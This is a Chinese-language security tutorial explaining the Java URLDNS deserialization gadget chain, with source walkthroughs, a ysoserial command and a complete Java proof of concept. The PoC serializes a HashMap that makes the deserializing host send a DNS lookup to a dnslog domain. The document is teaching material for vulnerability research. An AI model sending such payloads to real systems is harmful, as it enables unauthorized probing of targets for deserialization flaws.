文章目录
[java安全]URLDNS
前言
URLDNS利用链是一条很简单的链子,可以用来查看java反序列化是否存在反序列化漏洞,如果存在,就会触发dns查询请求
它有如下优点:
使用java内置类构造,对第三方库没有依赖
在目标没有回显的时候,可以使用DNS请求得知是否存在反序列化漏洞
在ysoserial下生成URLDNS的命令为:
java -jar ysoserial.jar URLDNS"http://xxx.dnslog.cn"
在学习URLDNS之前,我们需要了解一些java内置的类
HashMap
在HashMap的类中有
readObject()
方法,
我们知道,如果一个类重写了readObject()方法,那么在反序列化时,就会执行重写的readObject()方法
privatevoidreadObject(java.io.ObjectInputStream s)throwsIOException,ClassNotFoundException{// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();reinitialize();...// Read the keys and values, and put the mappings in the HashMapfor(int i =0; i < mappings; i++){@SuppressWarnings("unchecked")K key =(K) s.readObject();@SuppressWarnings("unchecked")V value =(V) s.readObject();putVal(hash(key), key, value,false,false);}}}
在HashMap的
readObject()
方法中调用了
hash()
方法,于是我们过去hash方法中看一下:
staticfinalinthash(Object key){int h;return(key ==null)?0:(h = key.hashCode())^(h >>>16);}
发现调用了
key
变量的
hashCode()
方法,这里的key是可以控制的
这里我们就知道需要一个新的类了:
URL
在
java.net.URL
类中存在一个hashCode方法:
publicsynchronizedinthashCode(){if(hashCode !=-1)return hashCode;
hashCode = handler.hashCode(this);return hashCode;}
hashCode变量
初值为-1
privateint hashCode =-1;
当
hashCode
变量不等于-1时,就会return结束函数
当
hashCode=-1
,会调用
handler
的hashCode方法,参数是URL类的对象
然后我们查看一下
handler
类是什么类型:
transientURLStreamHandler handler;
发现是
URLStreamHandler
类,于是我们再查看一下该类
URLStreamHandler
hashCode方法
protectedinthashCode(URL u){int h =0;// Generate the protocol part.String protocol = u.getProtocol();if(protocol !=null)
h += protocol.hashCode();// Generate the host part.InetAddress addr =getHostAddress(u);...}
发现调用了
getHostAddress()
,参数为URL类对象,查看一下
getHostAddress()方法
protectedsynchronizedInetAddressgetHostAddress(URL u){if(u.hostAddress !=null)return u.hostAddress;String host = u.getHost();if(host ==null|| host.equals("")){returnnull;}else{try{
u.hostAddress =InetAddress.getByName(host);}catch(UnknownHostException ex){returnnull;}catch(SecurityException se){returnnull;}}return u.hostAddress;}
这个方法中有一个函数调用
InetAddress.getByName(host)
,获取目标主机的ip地址,其实就是进行了一次DNS查询
调用过程
我们捋一下过程
我们可以先创建一个
HashMap对象
,然后让键的类型为
URL
,例如:
HashMap<URL,String> hashMap =newHashMap<URL,String>();
然后创建一个
URL
类对象,参数我们传入DNS平台的url即可
这里有一些很重要的注意点
如何我们直接调用Map的
put()
,将HashMap中添加一个元素,可能会导致误触URL请求
我们看一下HashMap的
put()方法
:
publicVput(K key,V value){returnputVal(hash(key), key, value,false,true);}
发现put方法也会调用hash()方法,所以我们需要想办法避免触发
我们想到
URL
类中的hashCode变量初值为-1,当值为-1时URL类中的hashCode()方法会return返回,所以我们可以将URL对象添加到HashMap之前将hashCode变量设置为其他值即可
如何才能设置hashCode等于其他值呢?
我们需要使用java反射:
Field f =Class.forName("java.net.URL").getDeclaredField("hashCode");//使用内部方法
f.setAccessible(true);//hashCode是私有变量,所以要设置访问权限// hashMap.put时会调用hash(key),这里先把hashCode(初值为-1)设置为其他值,避免和后面的DNS请求混淆,导致触发dns
f.set(url,0xAAA);
添加到HashMap中之后,我们需要使用反射把
hashCode=-1
调用链
HashMap.readObject()HashMap.hash()URL.hashCode()URLStreamHandler.hashCode()URLStreamHandler.getHostAddress()
流程图

POC
importjava.io.FileInputStream;importjava.io.FileOutputStream;importjava.io.ObjectInputStream;importjava.io.ObjectOutputStream;importjava.lang.reflect.Field;importjava.net.URL;importjava.util.HashMap;publicclassURLDNS{publicstaticObjecturldns()throwsException{//漏洞出发点 hashmap,实例化出来HashMap<URL,String> hashMap =newHashMap<URL,String>();//URL对象传入自己测试的dnslogURL url =newURL("http://txbjb7.dnslog.cn");//反射获取 URL的hashcode方法Field f =Class.forName("java.net.URL").getDeclaredField("hashCode");//使用内部方法
f.setAccessible(true);// hashMap.put时会调用hash(key),这里先把hashCode设置为其他值,避免和后面的DNS请求混淆
f.set(url,0xAAA);
hashMap.put(url,"leekos");// hashCode 这个属性放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode
f.set(url,-1);// 序列化成对象,输出出来return hashMap;}publicstaticvoidmain(String[] args)throwsException{payload2File(urldns(),"obj");payloadTest("obj");}publicstaticvoidpayload2File(Object instance,String file)throwsException{//将构造好的payload序列化后写入文件中ObjectOutputStream out =newObjectOutputStream(newFileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();}publicstaticvoidpayloadTest(String file)throwsException{//读取写入的payload,并进行反序列化ObjectInputStream in =newObjectInputStream(newFileInputStream(file));
in.readObject();
in.close();}}
版权归原作者 Leekos 所有, 如有侵权,请联系我们删除。